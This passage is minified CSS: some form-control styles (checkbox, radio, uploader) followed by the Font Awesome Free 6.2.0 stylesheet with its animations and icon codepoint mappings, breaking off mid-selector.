div.checker{display:inline}div.radio{margin-right:3px}div.radio
span{position:relative;top:-2px}div.uploader
span.action{text-shadow:rgba(0, 0, 0, 0.1) 0px 1px 0px;font-size:13px;font-weight:bold;color:#fff}div.uploader
span.filename{color:#666;border:solid 1px #d6d4d4;font-size:13px;background:#fbfbfb;margin-right:2px}div.uploader.disabled span.action, div.uploader.disabled.active
span.action{color:#aaa}div.uploader.disabled span.filename, div.uploader.disabled.active
span.filename{border-color:#ddd;color:#aaa}input.uniform-input,input.uniform-input:focus{background-color:#fff}/*!
 * Font Awesome Free 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2022 Fonticons, Inc.
 */
 .fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-classic,.fa-regular,.fa-sharp,.fa-solid,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-classic,.fa-regular,.fa-solid,.far,.fas{font-family:"Font Awesome 6 Free"}.fa-brands,.fab{font-family:"Font Awesome 6 Brands"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.08333em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.07143em;vertical-align:.05357em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.04167em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-radius:var(--fa-border-radius,.1em);border:var(--fa-border-width,.08em) var(--fa-border-style,solid) var(--fa-border-color,#eee);padding:var(--fa-border-padding,.2em .25em .15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin,.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin,.3em)}.fa-beat{-webkit-animation-name:fa-beat;animation-name:fa-beat;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-bounce{-webkit-animation-name:fa-bounce;animation-name:fa-bounce;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.28,.84,.42,1))}.fa-fade{-webkit-animation-name:fa-fade;animation-name:fa-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-beat-fade,.fa-fade{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s)}.fa-beat-fade{-webkit-animation-name:fa-beat-fade;animation-name:fa-beat-fade;-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1));animation-timing-function:var(--fa-animation-timing,cubic-bezier(.4,0,.6,1))}.fa-flip{-webkit-animation-name:fa-flip;animation-name:fa-flip;-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,ease-in-out);animation-timing-function:var(--fa-animation-timing,ease-in-out)}.fa-shake{-webkit-animation-name:fa-shake;animation-name:fa-shake;-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-shake,.fa-spin{-webkit-animation-delay:var(--fa-animation-delay,0s);animation-delay:var(--fa-animation-delay,0s);-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal)}.fa-spin{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-duration:var(--fa-animation-duration,2s);animation-duration:var(--fa-animation-duration,2s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,linear);animation-timing-function:var(--fa-animation-timing,linear)}.fa-spin-reverse{--fa-animation-direction:reverse}.fa-pulse,.fa-spin-pulse{-webkit-animation-name:fa-spin;animation-name:fa-spin;-webkit-animation-direction:var(--fa-animation-direction,normal);animation-direction:var(--fa-animation-direction,normal);-webkit-animation-duration:var(--fa-animation-duration,1s);animation-duration:var(--fa-animation-duration,1s);-webkit-animation-iteration-count:var(--fa-animation-iteration-count,infinite);animation-iteration-count:var(--fa-animation-iteration-count,infinite);-webkit-animation-timing-function:var(--fa-animation-timing,steps(8));animation-timing-function:var(--fa-animation-timing,steps(8))}@media (prefers-reduced-motion:reduce){.fa-beat,.fa-beat-fade,.fa-bounce,.fa-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{-webkit-animation-delay:-1ms;animation-delay:-1ms;-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-iteration-count:1;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro